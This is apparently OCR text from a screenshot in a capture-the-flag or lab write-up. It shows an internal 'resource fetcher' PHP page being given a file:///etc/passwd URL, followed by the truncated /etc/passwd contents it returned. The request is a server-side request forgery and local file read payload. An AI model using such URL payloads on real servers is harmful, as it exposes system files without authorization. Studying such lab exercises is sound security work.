 不安全 192.168.31.205/internalResourceFeTcher.php?url=file:///etc/passwd
Welcome to Internal Network Resource
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin,
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nol
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daem
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:My
snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash